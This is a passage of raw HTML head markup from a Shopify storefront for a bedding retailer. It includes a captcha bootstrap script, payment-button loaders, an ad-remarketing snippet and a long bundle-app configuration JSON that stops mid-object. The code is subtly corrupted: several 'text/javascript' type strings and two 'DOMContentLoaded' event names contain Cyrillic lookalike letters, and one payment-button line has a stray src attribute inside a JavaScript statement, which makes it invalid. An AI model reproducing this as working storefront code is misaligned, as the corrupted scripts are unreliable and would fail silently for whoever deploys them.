<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.type="text/jаvascript" src="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//www.turmerry.com/cdn/shop/t/55/compiled_assets/scripts.js?v=41491"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style>.tt-flbtn.disabled{opacity: 0.3;}</style>

  
  
  
  
  
  
  <link href="//www.turmerry.com/cdn/shop/t/55/assets/collection-custom-style.css?v=36483555101058365531761480559" rel="stylesheet" type="text/css" media="all" />
  

  <!-- Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->
  <script>window.dataLayer = window.dataLayer || [];</script>
  
  <script>
   dataLayer.push({
    'event': 'fireRemarketingTag',
    'google_tag_params': {
    'ecomm_pagetype': 'category'
   } });
  </script>
  
  <!-- end Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->

  
    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 